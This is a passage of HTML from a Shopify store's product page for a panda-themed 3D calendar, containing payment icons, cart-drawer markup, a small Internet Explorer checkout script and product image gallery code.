11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
          
              
            
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18927582576790__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--18927582576790__main"
  class="color-background-1 gradient section-template--18927582576790__main-padding"
  data-section="template--18927582576790__main"
><style data-shopify>.section-template--18927582576790__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18927582576790__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18927582576790__main,
    #MediaGallery-template--18927582576790__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18927582576790__main,
      #MediaGallery-template--18927582576790__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18927582576790__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18927582576790__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18927582576790__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18927582576790__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18927582576790__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18927582576790__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--18927582576790__main-27679720997014"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18927582576790__main-27679720997014"
            data-alt="TimePiece® Calendar 3D - Panda"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27679720997014">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18927582576790__main-27630517026966"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18927582576790__main-27630517026966"
            data-alt="TimePiece® Calendar 3D - Panda"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/49.png?v=1695613433&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27630517026966">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18927582576790__main-27630516928662"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18927582576790__main-27630516928662"
            data-alt="TimePiece® Calendar 3D - Panda"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
